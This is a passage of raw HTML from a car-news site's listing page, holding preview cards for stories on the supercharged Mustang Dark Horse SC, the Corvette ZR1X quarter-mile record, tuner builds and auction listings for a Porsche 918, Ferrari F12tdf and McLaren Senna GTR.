clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fford-reveals-the-supercharged-mustang-dark-horse%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2026-Ford-Mustang-Dark-Horse-SC-001-2160-770x433.jpg&description=Ford%20Reveals%20the%20Supercharged%20Mustang%20Dark%20Horse" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/ford-reveals-the-supercharged-mustang-dark-horse/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2026-Ford-Mustang-Dark-Horse-SC-001-2160-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/E_MqhyqbDNo?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892649" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/E_MqhyqbDNo?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/ford-reveals-the-supercharged-mustang-dark-horse/">Ford Reveals the Supercharged Mustang Dark Horse</a></h3></div><div class="excerpt body-color">Ford has unveiled a more extreme evolution of the Mustang Dark Horse, introducing the Dark Horse SC with a supercharged 5.2-liter V8. Official output figures remain under wraps, but it...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892662 post type-post status-publish format-standard has-post-thumbnail hentry category-vorsteiner tag-ctr tag-ferrari-458 tag-vorsteiner" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fthe-ctr-ferrari-458-vorsteiners-way-to-refresh-the-classic-supercar-from-europe%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FCTR-Ferrari-458-1-770x433.jpg&description=The%20CTR%20Ferrari%20458%2C%20Vorsteiner%26%238217%3Bs%20way%20to%20refresh%20the%20classic%20supercar%20from%20Europe" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/the-ctr-ferrari-458-vorsteiners-way-to-refresh-the-classic-supercar-from-europe/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/CTR-Ferrari-458-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/the-ctr-ferrari-458-vorsteiners-way-to-refresh-the-classic-supercar-from-europe/">The CTR Ferrari 458, Vorsteiner&#8217;s way to refresh the classic supercar from Europe</a></h3></div><div class="excerpt body-color">Vorsteiner has long been synonymous with high-end aftermarket wheels and carbon-fiber components for Europe’s most desirable performance cars. But the California-based brand is now taking a major step forward with...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-3 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892629 post type-post status-publish format-standard has-post-thumbnail hentry category-shelby tag-shelby-gt350 tag-trick-rides" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ftrick-rides-unveils-shelby-gt350tr-a-modern-take-on-a-classic-american-icon%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FTrick-Shelby-GT350-TR-1-770x512.jpg&description=Trick%20Rides%20unveils%20Shelby%20GT350TR%3A%20a%20modern%20take%20on%20a%20classic%20American%20icon" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/trick-rides-unveils-shelby-gt350tr-a-modern-take-on-a-classic-american-icon/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Trick-Shelby-GT350-TR-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/trick-rides-unveils-shelby-gt350tr-a-modern-take-on-a-classic-american-icon/">Trick Rides unveils Shelby GT350TR: a modern take on a classic American icon</a></h3></div><div class="excerpt body-color">Trick Rides, the renowned muscle car restoration specialist, has reimagined one of the most legendary Shelby models ever produced. The new Shelby GT350TR seamlessly fuses the heritage of Carroll Shelby’s...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-4 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892617 post type-post status-publish format-standard has-post-thumbnail hentry category-chevrolet tag-chevrolet-corvette tag-chevrolet-corvette-zr1x" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fchevrolet-corvette-zr1x-smashes-the-quarter-mile-becomes-quickest-american-production-car-ever%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fcorvette-ZR1X-1-770x433.jpg&description=Chevrolet%20Corvette%20ZR1X%20smashes%20the%20quarter%20mile%2C%20becomes%20quickest%20American%20production%20car%20ever" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/chevrolet-corvette-zr1x-smashes-the-quarter-mile-becomes-quickest-american-production-car-ever/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/chevrolet-corvette-zr1x-smashes-the-quarter-mile-becomes-quickest-american-production-car-ever/">Chevrolet Corvette ZR1X smashes the quarter mile, becomes quickest American production car ever</a></h3></div><div class="excerpt body-color">Chevrolet has officially rewritten the American performance record books. The new Corvette ZR1X is now the quickest American production car ever, blasting through the quarter mile in 8.675 seconds at...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-5 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892593 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-porsche category-sc category-auction-action tag-cool-porsche-for-sale tag-porsche-918-spyder tag-bring-a-trailer" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-for-sale-2015-porsche-918-spyder-weissach-package%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2015-Porsche-918-Spyder-Weissach-Package-2-770x512.jpg&description=FOR%20SALE%3A%20FOR%20SALE%3A%202015%20Porsche%20918%20Spyder%20Weissach%20Package" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-for-sale-2015-porsche-918-spyder-weissach-package/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-for-sale-2015-porsche-918-spyder-weissach-package/">FOR SALE: FOR SALE: 2015 Porsche 918 Spyder Weissach Package</a></h3></div><div class="excerpt body-color">Unveiled at the 2010 Geneva Auto Salon, the Porsche 918 was conceived as the Carrera GT’s successor and a decisive break from its traditional supercar formula. Though it carried over...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-6 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892579 post type-post status-publish format-video has-post-thumbnail hentry category-ferrari category-pictures-videos category-sc category-videos tag-ferrari-media-sf90-videos tag-ferrari-sf90-xx post_format-post-format-video" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fferrari-sf90-xx-gets-humbled-by-a-chinese-ev-in-a-drag-race%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fcarwow-dragrace-770x434.png&description=Ferrari%20SF90%20XX%20Gets%20Humbled%20by%20a%20Chinese%20EV%20in%20a%20Drag%20Race" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/ferrari-sf90-xx-gets-humbled-by-a-chinese-ev-in-a-drag-race/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/KGW8bQtcpJg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892579" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/KGW8bQtcpJg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/ferrari-sf90-xx-gets-humbled-by-a-chinese-ev-in-a-drag-race/">Ferrari SF90 XX Gets Humbled by a Chinese EV in a Drag Race</a></h3></div><div class="excerpt body-color">The Xiaomi SU7 Ultra emerged as one of 2025’s standout performance cars, pairing more than 1,500 horsepower with extreme acceleration and record-setting Nürburgring runs. In head-to-head races it routinely dominated,...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-7 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892565 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-ferrari category-sc category-auction-action tag-cool-ferrari-for-sale tag-ferrari-f12tdf tag-bring-a-trailer" style="--animation-order:7"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2017-ferrari-f12tdf-4%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2017-Ferrari-F12tdf-770x514.jpg&description=FOR%20SALE%3A%202017%20Ferrari%20F12tdf" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2017-ferrari-f12tdf-4/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2017-ferrari-f12tdf-4/">FOR SALE: 2017 Ferrari F12tdf</a></h3></div><div class="excerpt body-color">Currently listed for sale on Bring a Trailer, this 2017 Ferrari F12tdf is powered by a naturally aspirated 6.3-liter V12 producing 769 horsepower. The “tdf” name references Ferrari models that...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-8 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892562 post type-post status-publish format-standard has-post-thumbnail hentry category-bugatti tag-bugatti tag-bugatti-chiron tag-bugatti-vision-gran-turismo tag-lego" style="--animation-order:8"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fbugatti-and-lego-expand-their-hypercar-lineup-with-two-new-sets%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FBugatti-Lego-1-770x433.jpg&description=Bugatti%20and%20LEGO%20expand%20their%20hypercar%20lineup%20with%20two%20new%20sets" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/bugatti-and-lego-expand-their-hypercar-lineup-with-two-new-sets/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/bugatti-and-lego-expand-their-hypercar-lineup-with-two-new-sets/">Bugatti and LEGO expand their hypercar lineup with two new sets</a></h3></div><div class="excerpt body-color">Bugatti’s legacy has always been defined by pushing limits, from the groundbreaking Veyron to the record-shattering Chiron Super Sport and the extreme Bolide. Now, that same boundary-breaking spirit continues in...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-9 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892532 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-mclaren category-sc category-auction-action tag-cool-mclaren-for-sale tag-mclaren-senna-gtr tag-bring-a-trailer" style="--animation-order:9"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2020-mclaren-senna-gtr-3%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2020-McLaren-Senna-GTR-770x515.jpg&description=FOR%20SALE%3A%202020%20McLaren%20Senna%20GTR" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2020-mclaren-senna-gtr-3/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2020-mclaren-senna-gtr-3/">FOR SALE: 2020 McLaren Senna GTR</a></h3></div><div class="excerpt body-color">When McLaren applies the GTR designation, it does so sparingly and with intent. In three decades, only three models have earned the title, beginning with the 1995 F1 GTR—still celebrated...</div></div></div></article></div></div></div></div><div id="block-wrap-29044" class="block-wrap-native block-wrap block-wrap-50 block-css-29044 block-wrap-da da-resp-off block-wrap-no-5 columns__m--1 elements-design-1 mob-fs block-skin-1 block-skin--light skin-inner block-col-self tipi-fs clearfix" data-id="29044" data-base="1"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-78736" class="block-wrap-native block-wrap block-wrap-92 block-css-78736 block-wrap-grid block-wrap-tiles block-wrap-no-7 columns__m--1 elements-design-1 mob-fs block-skin-11 block-skin--light filter-wrap-2 block-col-self tipi-fs tile-design-wrap block-icon-base-1 clearfix" data-id="78736" data-base="11"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1"><h2>Features Stories &amp; Member-Only Content</h2></div><div class="block-subtitle font-1"><p>Behind-the-Scenes Coverage, In-Depth Stories and Premium Editorials for Our Members</p></div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="78736" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="78736" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-92 tipi-flex "><div class="block-piece block-piece-1 cf"><article class="tipi-m-6 tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-l-typo loop-0 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-883377 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-members-only category-special-feature tag-car-culture tag-members-only tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/are-we-reaching-the-limits-of-performance/" class="mask-img"><img width="900" height="900" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-900x900.jpg" class="attachment-zeen-900-900 size-zeen-900-900 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Koenigsegg Jesko Absolut" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Koenigsegg-Jesko-Absolut-TOp-Gear-scaled-1-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" /></a><a href="https://www.supercars.net/blog/are-we-reaching-the-limits-of-performance/" class="mask-overlay" aria-label="Are We Reaching The Limits Of Performance?"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/are-we-reaching-the-limits-of-performance/">Are We Reaching The Limits Of Performance?</a></h3></div></div></article></div><div class="block-piece block-piece-2 cf"><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-1 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-883319 post type-post status-publish format-standard has-post-thumbnail hentry category-members-only category-porsche category-special-feature tag-members-only tag-porsche tag-porsche-featured tag-porsche-918-spyder tag-porsche-918-spyder-featured tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/porsche-918-still-impressive-as-ever/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/53979375138_f8831c077e_o-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/porsche-918-still-impressive-as-ever/" class="mask-overlay" aria-label="Featured: Porsche 918: Still Impressive As Ever"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/porsche-918-still-impressive-as-ever/">Featured: Porsche 918: Still Impressive As Ever</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-2 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880638 post type-post status-publish format-standard has-post-thumbnail hentry category-members-only category-motorsport-racing category-special-feature tag-members-only tag-motorsport tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/savonuzzi-and-his-spectacular-sva-2/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/21_sva-12-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" 